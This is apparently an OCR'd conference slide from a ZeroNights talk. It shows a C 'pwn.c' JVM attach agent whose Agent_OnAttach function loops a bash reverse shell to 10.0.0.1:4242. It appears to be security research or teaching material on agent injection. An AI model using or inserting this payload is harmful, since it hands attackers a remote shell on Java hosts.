Native thread
// pwn.c
int Agent_OnAttach(void *vm, char *options) {
  while (1) {
    system("bash -i >& /dev/tcp/10.0.0.1/4242 0>&1");
    sleep(1);
  }
}
ZERONIGHTSX
20